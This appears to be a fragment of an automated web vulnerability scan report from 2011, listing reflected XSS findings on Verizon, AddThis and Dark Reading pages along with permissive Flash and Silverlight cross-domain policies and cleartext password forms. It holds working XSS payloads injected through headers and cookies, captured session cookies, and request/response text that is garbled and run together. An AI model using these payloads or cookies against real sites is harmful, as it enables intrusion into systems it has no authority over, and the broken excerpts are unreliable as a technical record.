HTTP/1.1 200 OK/html4/strict.dtd">...[SNIP]... .com/search?hl=en&q=8aa86"><script>alert(1)</script>0ad1c3f3b74 "/>...[SNIP]...
2.33. http://search.verizon.com/ [Referer HTTP header]
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://search.verizon.com
Path:
/
Issue detail
The value of the Referer HTTP header is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 9d48e"-alert(1)-"9e05ad6cd4 was submitted in the Referer HTTP header. This input was echoed unmodified in the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /?tp=l&rv=l&q=xss&search.x=0&search.y=0 HTTP/1.1/search?hl=en&q=9d48e"-alert(1)-"9e05ad6cd4 /xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; hbxRet=Y; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BusinessUnit=business; vsrecentsearches=xss%20sq~~~~
Response
HTTP/1.1 200 OK/html4/strict.dtd">.verizon.com/in...[SNIP]... 'http://www.google.com/search?hl=en&q=9d48e"-alert(1)-"9e05ad6cd4 ')";...[SNIP]...
2.34. http://www.addthis.com/bookmark.php [Referer HTTP header]
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://www.addthis.com
Path:
/bookmark.php
Issue detail
The value of the Referer HTTP header is copied into the HTML document as plain text between tags. The payload ac704%253cscript%253ealert%25281%2529%253c%252fscript%253e76327e8fb9c was submitted in the Referer HTTP header. This input was echoed as ac704<script>alert(1)</script>76327e8fb9c in the application's response.
Remediation detail
There is probably no need to perform a second URL-decode of the value of the Referer HTTP header as the web server will have already carried out one decode. In any case, the application should perform its input validation after any custom canonicalisation has been carried out.
Request
GET /bookmark.php HTTP/1.1/search?hl=en&q=ac704%253cscript%253ealert%25281%2529%253c%252fscript%253e76327e8fb9c
Response
HTTP/1.1 200 OK/1999/xhtml">...[SNIP]... ac704<script>alert(1)</script>76327e8fb9c - 1 search</h4>...[SNIP]...
2.35. http://www.addthis.com/bookmark.php [Referer HTTP header]
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://www.addthis.com
Path:
/bookmark.php
Issue detail
The value of the Referer HTTP header is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 7d308%2522%253balert%25281%2529%252f%252fc3e59b6da98 was submitted in the Referer HTTP header. This input was echoed as 7d308";alert(1)//c3e59b6da98 in the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context. There is probably no need to perform a second URL-decode of the value of the Referer HTTP header as the web server will have already carried out one decode. In any case, the application should perform its input validation after any custom canonicalisation has been carried out.
Request
GET /bookmark.php HTTP/1.1/search?hl=en&q=7d308%2522%253balert%25281%2529%252f%252fc3e59b6da98
Response
HTTP/1.1 200 OK/1999/xhtml">...[SNIP]... 'filt').focus(); } ];addthis_url="http://www.google.com/search?hl=en&q=7d308%2522%253balert%25281%2529%252f%252fc3e59b6da98";addthis_title="7d308";alert(1)//c3e59b6da98 - 1 search";"Facebook Comment", 'facebook_uncomment':"Facebook Uncomment", '100zakladok':"100zakladok", '2tag':"2 Tag", '2linkme':"2linkme", '7live7':"7Live7.com"...[SNIP]...
2.36. http://www.darkreading.com/security/attacks/showArticle.jhtml [User-Agent HTTP header]
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://www.darkreading.com
Path:
/security/attacks/showArticle.jhtml
Issue detail
The value of the User-Agent HTTP header is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 16cda"-alert(1)-"07a09eb662a was submitted in the User-Agent HTTP header. This input was echoed unmodified in the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /security/attacks/showArticle.jhtml HTTP/1.116cda"-alert(1)-"07a09eb662a
Response (redirected)
HTTP/1.1 200 OK=aHFlcnBxYTE5ZmU2aGVmdmF0OWFxM25vYzE%3D; expires=Mon, 05-Sep-2011 12:36:26 GMT; path=//xhtml1/DTD/xhtml1-transitional.dtd">/1999/xhtml">...[SNIP]... 16cda"-alert(1)-"07a09eb662a ";...[SNIP]...
2.37. http://search.verizon.com/ [vsrecentsearches cookie]
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://search.verizon.com
Path:
/
Issue detail
The value of the vsrecentsearches cookie is copied into the HTML document as plain text between tags. The payload 92222<script>alert(1)</script>b03d1d885ac was submitted in the vsrecentsearches cookie. This input was echoed unmodified in the application's response.
Request
GET /?market=94531+zz&q=wss&rv=l&search.x=0&search.y=0&st=zz&tp=l&u1=q HTTP/1.1/?tp=l&rv=l&q=xss&search.x=0&search.y=0/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BusinessUnit=business; vsrecentsearches=92222<script>alert(1)</script>b03d1d885ac ; CP=null*
Response
HTTP/1.1 200 OK~92222%3cscript%3ealert(1)%3c/script%3eb03d1d885ac~~~; domain=.verizon.com; path=/; expires=Sun, 04-Dec-2011 22:19:13 GMT/html4/strict.dtd">.verizon.com/in...[SNIP]... 92222<script>alert(1)</script>b03d1d885ac <!-- mp_trans_searchkwd_end -->...[SNIP]...
2.38. http://www22.verizon.com/residentialhelp/fiostv [ECSPCookies cookie]
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/residentialhelp/fiostv
Issue detail
The value of the ECSPCookies cookie is copied into the HTML document as plain text between tags. The payload b7216<script>alert(1)</script>473797c7535 was submitted in the ECSPCookies cookie. This input was echoed unmodified in the application's response.
Request
GET /residentialhelp/fiostv HTTP/1.1/ResidentialHelp/Generic/Ask%20Verizon/Getting%20Started/124519.htm/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; CMS_TimeZoneOffset=300; refURL=http://www22.verizon.com/ResidentialHelp/Generic/Ask%20Verizon/Getting%20Started/124519.htm; RecentlyVisited=Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; ECSPCookies=Partner=VZO&SolutionCenter=&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=b7216<script>alert(1)</script>473797c7535 ; CP=null*
Response
HTTP/1.0 200 OK&SolutionCenter=FiOSTV&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=b7216<script>alert(1)</script>473797c7535; expires=Wed, 05-Sep-2012 22:25:49 GMT; path=/&SolutionCenter=FiOSTV&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=b7216<script>alert(1)</script>473797c7535; expires=Wed, 05-Sep-2012 22:25:49 GMT; path=/...[SNIP]... b7216<script>alert(1)</script>473797c7535 </span>...[SNIP]...
2.39. http://www22.verizon.com/residentialhelp/phone [ECSPCookies cookie]
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/residentialhelp/phone
Issue detail
The value of the ECSPCookies cookie is copied into the HTML document as plain text between tags. The payload ed395<script>alert(1)</script>fb3c84c9c0a was submitted in the ECSPCookies cookie. This input was echoed unmodified in the application's response.
Request
GET /residentialhelp/phone HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; CMS_TimeZoneOffset=300; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; RecentlyVisited=Verizon%2520%257C%2520FiOS%2520TV@http%253A//www22.verizon.com/residentialhelp/fiostv%23Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; vzinhomeagent=GUID=OQAwADQAMgAzAGQAMAA1AC0ANwA3ADAAMgAtADQANwAzAGUALQBhAGQAMAA3AC0ANQA3AGMAYwBkADUAYgAyAGMAMQA0ADYA&Auth=bgBvAA==&CaptchaAuth=bgBvAA==&Trans=PABUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4AMQA3ADgAMQA2ADMAOQA5ADwALwBUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4A&IsFoundAck=ZgBhAGwAcwBlAA==&Key=VwBlAGIAUwBUAEIARgByAG8AegBlAG4A&Input=PABVAHMAZQByAFQAZQB4AHQAPgA8AFQAZQB4AHQAUgBlAGYAZQByAGUAbgBjAGUAPgBLAGUAeQBXAG8AcgBkADwALwBUAGUAeAB0AFIAZQBmAGUAcgBlAG4AYwBlAD4APABUAGUAeAB0AD4AVwBlAGIAUwBUAEIARgByAG8AegBlAG4APAAvAFQAZQB4AHQAPgA8AC8AVQBzAGUAcgBUAGUAeAB0AD4A&AccountIDAuthMode=bgBvAA==; NSC_xxx22_gzi_wasfqbjs_mcw=ffffffff895bc65945525d5f4f58455e445a4a423660; WT_FPC=id=27bb86d4bd1c3b1dd581315275882795:lv=1315275882795:ss=1315275882795; vzapps=ZIPCODE=10010; BPSPANISH=N; NSC_xxx22_gztncja_80_mcw=ffffffff895bc6ba45525d5f4f58455e445a4a423660; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; ContextInfo_TV=FiOSTV; IHAClientIP=112.64.2.103; refURL=http://www22.verizon.com/residentialhelp/fiostv; AimsChatURL_Cookie=https://collaborateext.verizon.com; ECSPCookies=Partner=VZO&SolutionCenter=s&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>alert(document.cookie)</script>af81f92fd39ed395<script>alert(1)</script>fb3c84c9c0a ; CP=null*; PageTitle=Livechat; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq
Response
HTTP/1.0 200 OK&SolutionCenter=Phone&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>alert(document.cookie)</script>af81f92fd39ed395<script>alert(1)</script>fb3c84c9c0a; expires=Wed, 05-Sep-2012 22:41:54 GMT; path=/...[SNIP]... ed395<script>alert(1)</script>fb3c84c9c0a </span>...[SNIP]...
2.40. http://www22.verizon.com/residentialhelp/phone [vzapps cookie]
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/residentialhelp/phone
Issue detail
The value of the vzapps cookie is copied into the HTML document as plain text between tags. The payload 8c87a<script>alert(1)</script>bdc568c71ed was submitted in the vzapps cookie. This input was echoed unmodified in the application's response.
Request
GET /residentialhelp/phone HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; CMS_TimeZoneOffset=300; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; RecentlyVisited=Verizon%2520%257C%2520FiOS%2520TV@http%253A//www22.verizon.com/residentialhelp/fiostv%23Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; vzinhomeagent=GUID=OQAwADQAMgAzAGQAMAA1AC0ANwA3ADAAMgAtADQANwAzAGUALQBhAGQAMAA3AC0ANQA3AGMAYwBkADUAYgAyAGMAMQA0ADYA&Auth=bgBvAA==&CaptchaAuth=bgBvAA==&Trans=PABUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4AMQA3ADgAMQA2ADMAOQA5ADwALwBUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4A&IsFoundAck=ZgBhAGwAcwBlAA==&Key=VwBlAGIAUwBUAEIARgByAG8AegBlAG4A&Input=PABVAHMAZQByAFQAZQB4AHQAPgA8AFQAZQB4AHQAUgBlAGYAZQByAGUAbgBjAGUAPgBLAGUAeQBXAG8AcgBkADwALwBUAGUAeAB0AFIAZQBmAGUAcgBlAG4AYwBlAD4APABUAGUAeAB0AD4AVwBlAGIAUwBUAEIARgByAG8AegBlAG4APAAvAFQAZQB4AHQAPgA8AC8AVQBzAGUAcgBUAGUAeAB0AD4A&AccountIDAuthMode=bgBvAA==; NSC_xxx22_gzi_wasfqbjs_mcw=ffffffff895bc65945525d5f4f58455e445a4a423660; WT_FPC=id=27bb86d4bd1c3b1dd581315275882795:lv=1315275882795:ss=1315275882795; vzapps=ZIPCODE=100108c87a<script>alert(1)</script>bdc568c71ed ; BPSPANISH=N; NSC_xxx22_gztncja_80_mcw=ffffffff895bc6ba45525d5f4f58455e445a4a423660; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; ContextInfo_TV=FiOSTV; IHAClientIP=112.64.2.103; refURL=http://www22.verizon.com/residentialhelp/fiostv; AimsChatURL_Cookie=https://collaborateext.verizon.com; ECSPCookies=Partner=VZO&SolutionCenter=s&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>alert(document.cookie)</script>af81f92fd39; CP=null*; PageTitle=Livechat; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq
Response
HTTP/1.0 200 OK&SolutionCenter=Phone&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>alert(document.cookie)</script>af81f92fd3992842<script>alert(1)</script>0f823ca4c89; expires=Wed, 05-Sep-2012 22:41:52 GMT; path=/...[SNIP]... 8c87a<script>alert(1)</script>bdc568c71ed </span>...[SNIP]...
3. Flash cross-domain policy
previous
next
There are 14 instances of this issue:
Issue background
The Flash cross-domain policy controls whether Flash client components running on other domains can perform two-way interaction with the domain which publishes the policy. If another domain is allowed by the policy, then that domain can potentially attack users of the application. If a user is logged in to the application, and visits a domain allowed by the policy, then any malicious content running on that domain can potentially gain full access to the application within the security context of the logged in user.
Issue remediation
You should review the domains which are allowed by the Flash cross-domain policy and determine whether it is appropriate for the application to fully trust both the intentions and security posture of those domains.
3.1. http://ehg-verizon.hitbox.com/crossdomain.xml
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://ehg-verizon.hitbox.com
Path:
/crossdomain.xml
Issue detail
The application publishes a Flash cross-domain policy which allows access from any domain.
Request
GET /crossdomain.xml HTTP/1.0
Response
HTTP/1.1 200 OK* " secure="false"/>
3.2. http://g-pixel.invitemedia.com/crossdomain.xml
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://g-pixel.invitemedia.com
Path:
/crossdomain.xml
Issue detail
The application publishes a Flash cross-domain policy which allows access from any domain.
Request
GET /crossdomain.xml HTTP/1.0
Response
HTTP/1.0 200 OK* "/>
3.3. http://idcs.interclick.com/crossdomain.xml
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://idcs.interclick.com
Path:
/crossdomain.xml
Issue detail
The application publishes a Flash cross-domain policy which allows access from any domain.
Request
GET /crossdomain.xml HTTP/1.0
Response
HTTP/1.1 200 OK.interclick.com/w3c/p3p.xml",CP="NON DSP ADM DEV PSD OUR IND PRE NAV UNI".com/xml/dtds/cross-domain-policy.dtd">* " />...[SNIP]...
3.4. http://pixel.mathtag.com/crossdomain.xml
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://pixel.mathtag.com
Path:
/crossdomain.xml
Issue detail
The application publishes a Flash cross-domain policy which allows access from any domain.
Request
GET /crossdomain.xml HTTP/1.0
Response
HTTP/1.0 200 OK.com/xml/dtds/cross-domain-policy.dtd">* " />...[SNIP]...
3.5. http://pixel.quantserve.com/crossdomain.xml
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://pixel.quantserve.com
Path:
/crossdomain.xml
Issue detail
The application publishes a Flash cross-domain policy which allows access from any domain.
Request
GET /crossdomain.xml HTTP/1.0
Response
HTTP/1.0 200 OK.com/xml/dtds/cross-domain-policy.dtd">* " />...[SNIP]...
3.6. http://r.turn.com/crossdomain.xml
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://r.turn.com
Path:
/crossdomain.xml
Issue detail
The application publishes a Flash cross-domain policy which allows access from any domain.
Request
GET /crossdomain.xml HTTP/1.0
Response
HTTP/1.1 200 OK* "/></cross-domain-policy>
3.7. http://s.xp1.ru4.com/crossdomain.xml
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://s.xp1.ru4.com
Path:
/crossdomain.xml
Issue detail
The application publishes a Flash cross-domain policy which allows access from any domain.
Request
GET /crossdomain.xml HTTP/1.0
Response
HTTP/1.1 200 OK-Server/7.0.com/xml/dtds/cross-domain-policy.dtd">* " />...[SNIP]...
3.8. http://segment-pixel.invitemedia.com/crossdomain.xml
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://segment-pixel.invitemedia.com
Path:
/crossdomain.xml
Issue detail
The application publishes a Flash cross-domain policy which allows access from any domain.
Request
GET /crossdomain.xml HTTP/1.0.com
Response
HTTP/1.0 200 OK* "/>
3.9. http://servedby.flashtalking.com/crossdomain.xml
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://servedby.flashtalking.com
Path:
/crossdomain.xml
Issue detail
The application publishes a Flash cross-domain policy which allows access from any domain.
Request
GET /crossdomain.xml HTTP/1.0
Response
HTTP/1.0 200 OK.com/xml/dtds/cross-domain-policy.dtd">...[SNIP]... * " />...[SNIP]...
3.10. http://statse.webtrendslive.com/crossdomain.xml
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://statse.webtrendslive.com
Path:
/crossdomain.xml
Issue detail
The application publishes a Flash cross-domain policy which allows access from any domain.
Request
GET /crossdomain.xml HTTP/1.0
Response
HTTP/1.1 200 OK* " />
3.11. http://verizonwireless.tt.omtrdc.net/crossdomain.xml
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://verizonwireless.tt.omtrdc.net
Path:
/crossdomain.xml
Issue detail
The application publishes a Flash cross-domain policy which allows access from any domain.
Request
GET /crossdomain.xml HTTP/1.0.net
Response
HTTP/1.1 200 OK.com/xml/dtds/cross-domain-policy.dtd">* " />...[SNIP]...
3.12. http://cache.vzw.com/crossdomain.xml
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://cache.vzw.com
Path:
/crossdomain.xml
Issue detail
The application publishes a Flash cross-domain policy which uses a wildcard to specify allowed domains, and allows access from specific other domains.
Request
GET /crossdomain.xml HTTP/1.0
Response
HTTP/1.0 200 OK/dtds/cross-domain-policy.dtd">*.vzwcorp.com ...[SNIP]... *.vzw.com " secure="false" to-ports="*" />...[SNIP]... *.verizon.com ...[SNIP]... *.verizonwireless.com ...[SNIP]...
3.13. http://www.verizonwireless.com/crossdomain.xml
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://www.verizonwireless.com
Path:
/crossdomain.xml
Issue detail
The application publishes a Flash cross-domain policy which uses a wildcard to specify allowed domains, and allows access from specific other domains.
Request
GET /crossdomain.xml HTTP/1.0
Response
HTTP/1.1 200 OK/dtds/cross-domain-policy.dtd">*.vzwcorp.com ...[SNIP]... *.vzw.com ...[SNIP]... *.verizon.com ...[SNIP]... *.verizonwireless.com " secure="false" to-ports="*" />...[SNIP]...
3.14. http://www22.verizon.com/crossdomain.xml
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/crossdomain.xml
Issue detail
The application publishes a Flash cross-domain policy which uses a wildcard to specify allowed domains, and allows access from specific other domains.
Request
GET /crossdomain.xml HTTP/1.0
Response
HTTP/1.0 200 OK/crossdomain.xml=ffffffffa54c16cd45525d5f4f58455e445a4a423660;path=/;httponly-policies="all"/>*.tmpwebeng.com *.verizon.com " secure="false"/>...[SNIP]...
4. Silverlight cross-domain policy
previous
next
There are 2 instances of this issue:
Issue background
The Silverlight cross-domain policy controls whether Silverlight client components running on other domains can perform two-way interaction with the domain which publishes the policy. If another domain is allowed by the policy, then that domain can potentially attack users of the application. If a user is logged in to the application, and visits a domain allowed by the policy, then any malicious content running on that domain can potentially gain full access to the application within the security context of the logged in user.
Issue remediation
You should review the domains which are allowed by the Silverlight cross-domain policy and determine whether it is appropriate for the application to fully trust both the intentions and security posture of those domains.
4.1. http://pixel.quantserve.com/clientaccesspolicy.xml
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://pixel.quantserve.com
Path:
/clientaccesspolicy.xml
Issue detail
The application publishes a Silverlight cross-domain policy which allows access from any domain.
Request
GET /clientaccesspolicy.xml HTTP/1.0
Response
HTTP/1.0 200 OK* "/>...[SNIP]...
4.2. http://www22.verizon.com/clientaccesspolicy.xml
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/clientaccesspolicy.xml
Issue detail
The application publishes a Silverlight cross-domain policy which allows access from any domain.
Request
GET /clientaccesspolicy.xml HTTP/1.0
Response
HTTP/1.0 200 OK* "/>...[SNIP]...
5. Cleartext submission of password
previous
next
There are 3 instances of this issue:
Issue background
Passwords submitted over an unencrypted connection are vulnerable to capture by an attacker who is suitably positioned on the network. This includes any malicious party located on the user's own network, within their ISP, within the ISP used by the application, and within the application's hosting infrastructure. Even if switched networks are employed at some of these locations, techniques exist to circumvent this defence and monitor the traffic passing through switches.
Issue remediation
The application should use transport-level encryption (SSL or TLS) to protect all sensitive communications passing between the client and the server. Communications that should be protected include the login mechanism and related functionality, and any functions where sensitive data can be accessed or privileged actions can be performed. These areas of the application should employ their own session handling mechanism, and the session tokens used should never be transmitted over unencrypted communications. If HTTP cookies are used for transmitting session tokens, then the secure flag should be set to prevent transmission over clear-text HTTP.
5.1. http://cache.vzw.com/globalnav/globalnav.js
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://cache.vzw.com
Path:
/globalnav/globalnav.js
Issue detail
The page contains a form with the following action URL, which is submitted over clear-text HTTP:http://cache.vzw.com/globalnav/globalnav.js?v=11-09
Request
GET /globalnav/globalnav.js?v=11-09 HTTP/1.1;q=0.7reless.com/b2c/index.html
Response
HTTP/1.1 200 OK***************************************************************************...[SNIP]... <form id="signInForm" method="post" action="'+ this.loggedInURL +'" autocomplete="off"> '+...[SNIP]... <input type="password" onfocus="inputSignIn(this,event)" onblur="inputSignIn(this,event)" autocomplete="off" maxlength="20" name="IDToken2" id="IDToken2_GN" value="" /> <div class="clear15">...[SNIP]...
5.2. http://webmail.verizonemail.net/webmail/servlet/HttpNimletDriver
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://webmail.verizonemail.net
Path:
/webmail/servlet/HttpNimletDriver
Issue detail
The page contains a form with the following action URL, which is submitted over clear-text HTTP:http://webmail.verizonemail.net/webmail/servlet/HttpNimletDriver
Request
GET /webmail/servlet/HttpNimletDriver?nimlet=LoginNimlet&site=B HTTP/1.1onemail.net//xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3
Response
